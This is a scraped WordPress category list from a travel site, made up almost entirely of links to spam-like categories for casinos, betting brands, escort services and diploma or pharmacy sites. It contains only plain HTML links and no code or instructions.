	<li class="cat-item cat-item-802"><a href="https://akiba-travel.com/category/casinobet1/">casinobet1</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://akiba-travel.com/category/casinobet10/">casinobet10</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://akiba-travel.com/category/casinobet11/">casinobet11</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://akiba-travel.com/category/casinobet12/">casinobet12</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://akiba-travel.com/category/casinobet13/">casinobet13</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://akiba-travel.com/category/casinobet14/">casinobet14</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://akiba-travel.com/category/casinobet15/">casinobet15</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://akiba-travel.com/category/casinobet16/">casinobet16</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://akiba-travel.com/category/casinobet17/">casinobet17</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://akiba-travel.com/category/casinobet18/">casinobet18</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://akiba-travel.com/category/casinobet19/">casinobet19</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://akiba-travel.com/category/casinobet2/">casinobet2</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://akiba-travel.com/category/casinobet20/">casinobet20</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://akiba-travel.com/category/casinobet21/">casinobet21</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://akiba-travel.com/category/casinobet24/">casinobet24</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://akiba-travel.com/category/casinobet25/">casinobet25</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://akiba-travel.com/category/casinobet26/">casinobet26</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://akiba-travel.com/category/casinobet27/">casinobet27</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://akiba-travel.com/category/casinobet28/">casinobet28</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://akiba-travel.com/category/casinobet29/">casinobet29</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://akiba-travel.com/category/casinobet3/">casinobet3</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://akiba-travel.com/category/casinobet30/">casinobet30</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://akiba-travel.com/category/casinobet31/">casinobet31</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://akiba-travel.com/category/casinobet32/">casinobet32</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://akiba-travel.com/category/casinobet33/">casinobet33</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://akiba-travel.com/category/casinobet34/">casinobet34</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://akiba-travel.com/category/casinobet4/">casinobet4</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://akiba-travel.com/category/casinobet5/">casinobet5</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://akiba-travel.com/category/casinobet6/">casinobet6</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://akiba-travel.com/category/casinobet8/">casinobet8</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://akiba-travel.com/category/casinobet9/">casinobet9</a>
</li>
	<li class="cat-item cat-item-2334"><a href="https://akiba-travel.com/category/casinocz1/">casinocz1</a>
</li>
	<li class="cat-item cat-item-2343"><a href="https://akiba-travel.com/category/casinocz2/">casinocz2</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://akiba-travel.com/category/casinofaenger/">casinofaenger</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://akiba-travel.com/category/casinojaya9/">casinojaya9</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://akiba-travel.com/category/casinomonro-de/">casinomonro.de</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://akiba-travel.com/category/casinonon1/">casinonon1</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://akiba-travel.com/category/casinoonline1/">casinoonline1</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://akiba-travel.com/category/casinoonline2/">casinoonline2</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://akiba-travel.com/category/casinos-online-europeos/">casinos-online-europeos</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://akiba-travel.com/category/casinos1/">casinos1</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://akiba-travel.com/category/casinosinternacionalesonline-co-com/">casinosinternacionalesonline.co.com</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://akiba-travel.com/category/casinoslot1/">casinoslot1</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://akiba-travel.com/category/casinoslot2/">casinoslot2</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://akiba-travel.com/category/casinoslot3/">casinoslot3</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://akiba-travel.com/category/casinoslot4/">casinoslot4</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://akiba-travel.com/category/casinoslot5/">casinoslot5</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://akiba-travel.com/category/casinosonlineeuropeos-co-com/">casinosonlineeuropeos.co.com</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://akiba-travel.com/category/casono02123/">casono02123</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://akiba-travel.com/category/catalogue-dacceptations-des-passagers/">Catalogue d&#039;acceptations des passagers</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://akiba-travel.com/category/cendanabet/">CendanaBet</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://akiba-travel.com/category/champion-bet/">Champion Bet</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://akiba-travel.com/category/chat-bot-names-4-2/">chat bot names 4</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://akiba-travel.com/category/cheri-casino/">Chéri Casino</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://akiba-travel.com/category/chicken-road/">Chicken Road</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://akiba-travel.com/category/chickenroad/">chickenroad</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://akiba-travel.com/category/cinschool-in-x1/">cinschool.in x1</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://akiba-travel.com/category/cinschool-in-x3/">cinschool.in x3</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://akiba-travel.com/category/cityoflondonmile1/">cityoflondonmile1</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://akiba-travel.com/category/cityoflondonmile2/">cityoflondonmile2</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://akiba-travel.com/category/cityoflondonmile3/">cityoflondonmile3</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://akiba-travel.com/category/cityoflondonmile4/">cityoflondonmile4</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://akiba-travel.com/category/cl-1win-chile-cldescargar-aplicacion-x1/">cl.1win-chile.cldescargar-aplicacion x1</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://akiba-travel.com/category/clate-org-z1/">clate.org z1</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://akiba-travel.com/category/clothgocart-com-100/">clothgocart.com 100</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://akiba-travel.com/category/communications-gps/">Communications, GPS</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://akiba-travel.com/category/complexinvest-ru-300/">complexinvest.ru 300</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://akiba-travel.com/category/computers-computer-certification/">Computers, Computer Certification</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://akiba-travel.com/category/computers-data-recovery/">Computers, Data Recovery</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://akiba-travel.com/category/computers-hardware/">Computers, Hardware</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://akiba-travel.com/category/computers-software/">Computers, Software</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://akiba-travel.com/category/conquestador-casino/">Conquestador Casino</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://akiba-travel.com/category/coproderl-com-z/">coproderl.com z</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://akiba-travel.com/category/cork-24-ru-5/">cork-24.ru 5</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://akiba-travel.com/category/crazy-star-casino/">Crazy Star Casino</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://akiba-travel.com/category/crnaknjiga-hr/">crnaknjiga.hr</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://akiba-travel.com/category/crush-crush/">crush crush</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://akiba-travel.com/category/csri-sc-org/">csri-sc.org</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://akiba-travel.com/category/ctic-in-z/">ctic.in z</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://akiba-travel.com/category/curacao-casino/">curacao-casino</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://akiba-travel.com/category/cz74/">cz74</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://akiba-travel.com/category/czcasinoonline/">czcasinoonline</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://akiba-travel.com/category/czdrops25/">czdrops25</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://akiba-travel.com/category/czdrops25monobrands/">czdrops25monobrands</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://akiba-travel.com/category/daem-vzaem-ru/">daem-vzaem.ru</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://akiba-travel.com/category/dafabet/">DafaBet</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://akiba-travel.com/category/dark-mind-de/">dark-mind.de</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://akiba-travel.com/category/dbetofficial-se/">dbetofficial.se</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://akiba-travel.com/category/de/">DE</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://akiba-travel.com/category/de-1020/">de 1020</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://akiba-travel.com/category/deeprockgalactic-ru-10/">deeprockgalactic.ru 10</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://akiba-travel.com/category/denmark-casino/">Denmark Casino</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://akiba-travel.com/category/destination-fremtiden-dk/">destination-fremtiden.dk</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://akiba-travel.com/category/developmentspb-ru-10/">developmentspb.ru 10</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://akiba-travel.com/category/difa-gr/">difa.gr</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://akiba-travel.com/category/digilitleic-com/">digilitleic.com</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://akiba-travel.com/category/digital-marketing/">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://akiba-travel.com/category/digitaleconomy-world-100/">digitaleconomy.world 100</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://akiba-travel.com/category/digitaleconomy-world-20/">digitaleconomy.world 20</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://akiba-travel.com/category/digitalgmu-ru-2000/">digitalgmu.ru 2000</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://akiba-travel.com/category/diplomm-i/">diplomm-i</a>
</li>
	<li class="cat-item cat-item-2408"><a href="https://akiba-travel.com/category/diplomm-i1/">diplomm-i1</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://akiba-travel.com/category/diplomm-i2/">diplomm-i2</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://akiba-travel.com/category/diplomm-i3/">diplomm-i3</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://akiba-travel.com/category/diplomrooma-com/">diplomrooma.com</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://akiba-travel.com/category/diplomrums1/">diplomrums1</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://akiba-travel.com/category/diplomrums2/">diplomrums2</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://akiba-travel.com/category/diplomrums3/">diplomrums3</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://akiba-travel.com/category/diversclub-pk-x2/">diversclub.pk x2</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://akiba-travel.com/category/dixierentsfurniture-com/">dixierentsfurniture.com</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://akiba-travel.com/category/dobravina-hr/">dobravina.hr</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://akiba-travel.com/category/doubelochka-ru-10/">doubelochka.ru 10</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://akiba-travel.com/category/dozivivise-hr/">dozivivise.hr</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://akiba-travel.com/category/draussen-magazin/">draussen-magazin</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://akiba-travel.com/category/dream-air-ru-10/">dream-air.ru 10</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://akiba-travel.com/category/drivein-hr/">drivein.hr</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://akiba-travel.com/category/droughtwatch-eu/">droughtwatch.eu</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://akiba-travel.com/category/ds-elochka-ru-240/">ds-elochka.ru 240</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://akiba-travel.com/category/ds93-ukhta-ru-700/">ds93-ukhta.ru 700</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://akiba-travel.com/category/dudullu-escort/">Dudullu Escort</a>
</li>
	<li class="cat-item cat-item-916"><a href="https://akiba-travel.com/category/dxgamestudio/">dxgamestudio</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://akiba-travel.com/category/dxgamestudio-com/">dxgamestudio.com</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://akiba-travel.com/category/eboc/">eboc</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://akiba-travel.com/category/edosszie-hu/">edosszie.hu</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://akiba-travel.com/category/edosszie-hu2/">edosszie.hu2</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://akiba-travel.com/category/edu-alania-ru-120/">edu-alania.ru 120</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://akiba-travel.com/category/edu-alania-ru-4-8/">edu-alania.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://akiba-travel.com/category/edudiplomsa/">edudiplomsa</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://akiba-travel.com/category/edutatar-ru-10/">edutatar.ru 10</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://akiba-travel.com/category/efrosini-winery-gr/">efrosini-winery.gr</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://akiba-travel.com/category/egu-diplom1/">egu-diplom1</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://akiba-travel.com/category/egu-diplom2/">egu-diplom2</a>
</li>
	<li class="cat-item cat-item-2508"><a href="https://akiba-travel.com/category/egu-diplom3/">egu-diplom3</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://akiba-travel.com/category/ekaterina-school-ru-4-8/">ekaterina-school.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://akiba-travel.com/category/elcancertambienimporta-com/">elcancertambienimporta.com</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://akiba-travel.com/category/elephantbet-mz-netpt-mz-z/">elephantbet-mz.netpt-mz z</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://akiba-travel.com/category/elephantbet-mz-netpt-mzaviator-x2/">elephantbet-mz.netpt-mzaviator x2</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://akiba-travel.com/category/en/">EN</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://akiba-travel.com/category/encuentralogopeda-es/">encuentralogopeda.es</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://akiba-travel.com/category/eng-casino/">Eng Casino</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://akiba-travel.com/category/eng-casino2/">Eng Casino2</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://akiba-travel.com/category/eng-casino3/">Eng Casino3</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://akiba-travel.com/category/english-casino/">English casino</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://akiba-travel.com/category/english-casino1/">English Casino1</a>
</li>
	<li class="cat-item cat-item-2678"><a href="https://akiba-travel.com/category/english-casino22/">English Casino22</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://akiba-travel.com/category/english-vape/">English Vape</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://akiba-travel.com/category/entry-exit-requirements/">Entry &amp; Exit Requirements</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://akiba-travel.com/category/erainstitute-pk-x1/">erainstitute.pk x1</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://akiba-travel.com/category/es/">ES</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://akiba-travel.com/category/escort1/">Escort1</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://akiba-travel.com/category/esporte-net/">Esporte Net</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://akiba-travel.com/category/evilinside-ru-1/">evilinside.ru 1</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://akiba-travel.com/category/evilinside-ru-2/">evilinside.ru 2</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://akiba-travel.com/category/eykrentacar-com-1000/">eykrentacar.com 1000</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://akiba-travel.com/category/fanarbeit-ch/">fanarbeit.ch</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://akiba-travel.com/category/farma3/">farma3</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://akiba-travel.com/category/farmaci1/">farmaci1</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://akiba-travel.com/category/farmacia2/">farmacia2</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://akiba-travel.com/category/fashion-jewelry/">Fashion, Jewelry</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://akiba-travel.com/category/fbschweiz-events-ch/">fbschweiz-events.ch</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://akiba-travel.com/category/fc-metallurg-ru-10/">fc-metallurg.ru 10</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://akiba-travel.com/category/feelyourbody-ru-120/">feelyourbody.ru 120</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://akiba-travel.com/category/feelyourbody-ru-4-8/">feelyourbody.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://akiba-travel.com/category/femicid-ru-20/">femicid.ru 20</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://akiba-travel.com/category/finance-insurance/">Finance, Insurance</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://akiba-travel.com/category/finance-investing/">Finance, Investing</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://akiba-travel.com/category/finance-real-estate/">Finance, Real Estate</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://akiba-travel.com/category/finance-taxes/">Finance, Taxes</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://akiba-travel.com/category/fitago-ru-15/">fitago.ru 15</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://akiba-travel.com/category/fixprice-katalog-ru-10/">fixprice-katalog.ru 10</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://akiba-travel.com/category/fixprice-katalog-ru-50/">fixprice-katalog.ru 50</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://akiba-travel.com/category/fond-hr/">fond.hr</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://akiba-travel.com/category/food-beverage-cooking/">Food &amp; Beverage, Cooking</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://akiba-travel.com/category/food-beverage-gourmet/">Food &amp; Beverage, Gourmet</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://akiba-travel.com/category/fortboyard-online-20/">fortboyard.online 20</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://akiba-travel.com/category/fortunetiger-com-br/">fortunetiger.com.br</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://akiba-travel.com/category/fotostudio-finkler-de/">fotostudio-finkler.de</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://akiba-travel.com/category/france-casino/">France Casino</a>
</li>
	<li class="cat-item cat-item-1647"><a href="https://akiba-travel.com/category/fraternize06-ru-100/">fraternize06.ru 100</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://akiba-travel.com/category/freevoice-hr/">freevoice.hr</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://akiba-travel.com/category/french-casino/">FRENCH Casino</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://akiba-travel.com/category/freshbet/">freshbet</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://akiba-travel.com/category/fzo-hr/">fzo.hr</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://akiba-travel.com/category/gadgets/">Gadgets</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://akiba-travel.com/category/gamble/">gamble</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://akiba-travel.com/category/gambling-2/">Gambling</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://akiba-travel.com/category/gamdomcasino-ch/">gamdomcasino.ch</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://akiba-travel.com/category/game/">game</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://akiba-travel.com/category/gameaviatorofficial-com/">gameaviatorofficial.com</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://akiba-travel.com/category/gamerellato-hu2/">gamerellato.hu2</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://akiba-travel.com/category/games/">games</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://akiba-travel.com/category/gamestop/">gamestop</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://akiba-travel.com/category/gaming/">gaming</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://akiba-travel.com/category/gamstopcasinos1/">GamStopCasinos1</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://akiba-travel.com/category/gangiborgodeiborghi/">gangiborgodeiborghi</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://akiba-travel.com/category/gate-of-olympus-gr/">gate-of-olympus.gr</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://akiba-travel.com/category/gaziosmanpaa-escort-88/">Gaziosmanpaşa Escort</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://akiba-travel.com/category/gegmany-casino/">Gegmany Casino</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://akiba-travel.com/category/gegmany-casino2/">Gegmany Casino2</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://akiba-travel.com/category/gegmany-casino3/">Gegmany Casino3</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://akiba-travel.com/category/genetrix-es-casino-movil/">genetrix.es_casino-movil</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://akiba-travel.com/category/genetrix-es-casino-online-espana-legal/">genetrix.es_casino-online-espana-legal</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://akiba-travel.com/category/genetrix-es-casino-online-europa/">genetrix.es_casino-online-europa</a>
</li>
	<li class="cat-item cat-item-2065"><a href="https://akiba-travel.com/category/german-campervan/">German campervan</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://akiba-travel.com/category/germany-casino/">Germany Casino</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://akiba-travel.com/category/germany-casino1/">Germany Casino1</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://akiba-travel.com/category/germany-casino2/">Germany Casino2</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://akiba-travel.com/category/germany-tik-tok/">Germany Tik Tok</a>
</li>
	<li class="cat-item cat-item-1786"><a href="https://akiba-travel.com/category/germany-tik-tok1/">Germany Tik Tok1</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://akiba-travel.com/category/germany-tik-tok2/">Germany Tik Tok2</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://akiba-travel.com/category/ghsspakistan-pk-z/">ghsspakistan.pk z</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://akiba-travel.com/category/giochi1/">giochi1</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://akiba-travel.com/category/giris/">giris</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://akiba-travel.com/category/glampingticanativo-com-ar/">glampingticanativo.com.ar</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://akiba-travel.com/category/goeschenen-am-meer-ch/">goeschenen-am-meer.ch</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://akiba-travel.com/category/gofastfords-com-z/">gofastfords.com z</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://akiba-travel.com/category/gordonelete/">gordonelete</a>
</li>
	<li class="cat-item cat-item-1937"><a href="https://akiba-travel.com/category/gordostnation-ru-10/">gordostnation.ru 10</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://akiba-travel.com/category/gosz-diplomas/">gosz-diplomas</a>
</li>
	<li class="cat-item cat-item-2478"><a href="https://akiba-travel.com/category/gosz-diplomas1/">gosz-diplomas1</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://akiba-travel.com/category/gosz-diplomas2/">gosz-diplomas2</a>
</li>
	<li class="cat-item cat-item-2494"><a href="https://akiba-travel.com/category/gosz-diplomas3/">gosz-diplomas3</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://akiba-travel.com/category/gosz-diplomas4/">gosz-diplomas4</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://akiba-travel.com/category/gosz-diplomas5/">gosz-diplomas5</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://akiba-travel.com/category/gosz-diplomas6/">gosz-diplomas6</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://akiba-travel.com/category/goxbet/">Goxbet</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://akiba-travel.com/category/greek-casino/">Greek Casino</a>
</li>
	<li class="cat-item cat-item-1268"><a href="https://akiba-travel.com/category/greek-casino1/">Greek Casino1</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://akiba-travel.com/category/greekgirlscode-com/">greekgirlscode.com</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://akiba-travel.com/category/greekgirlscode-com2/">greekgirlscode.com2</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://akiba-travel.com/category/greenhoperecycling-co-uk-x1/">greenhoperecycling.co.uk x1</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://akiba-travel.com/category/grodno-staybook-by/">grodno.staybook.by</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://akiba-travel.com/category/guide/">guide</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://akiba-travel.com/category/guimaraes-ed-pt-z/">guimaraes-ed.pt z</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://akiba-travel.com/category/guts-casino-online/">Guts Casino Online</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://akiba-travel.com/category/haliyikamamiss-com-1000/">haliyikamamiss.com 1000</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://akiba-travel.com/category/halkegitimhemkurs-com-z2/">halkegitimhemkurs.com z2</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://akiba-travel.com/category/healinghouse-com-pk-x2/">healinghouse.com.pk x2</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://akiba-travel.com/category/health-fitness-acne/">Health &amp; Fitness, Acne</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://akiba-travel.com/category/health-fitness-diabetes/">Health &amp; Fitness, Diabetes</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://akiba-travel.com/category/health-fitness-exercise/">Health &amp; Fitness, Exercise</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://akiba-travel.com/category/health-fitness-hair-loss/">Health &amp; Fitness, Hair Loss</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://akiba-travel.com/category/health-fitness-nutrition/">Health &amp; Fitness, Nutrition</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://akiba-travel.com/category/helpwithbowling-com-z/">helpwithbowling.com z</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://akiba-travel.com/category/hentai-ai-chat/">Hentai AI Chat</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://akiba-travel.com/category/hentai-ai-chat1/">Hentai AI Chat1</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://akiba-travel.com/category/highlight/">Highlight</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://akiba-travel.com/category/hindilanguage-info-x/">hindilanguage.info x</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://akiba-travel.com/category/hindistories-in-z/">hindistories.in z</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://akiba-travel.com/category/hipresurfacingindia-com/">hipresurfacingindia.com</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://akiba-travel.com/category/hipresurfacingindia-com2/">hipresurfacingindia.com2</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://akiba-travel.com/category/hobilove-com-1000/">hobilove.com 1000</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://akiba-travel.com/category/holicationvillas-com/">holicationvillas.com</a>
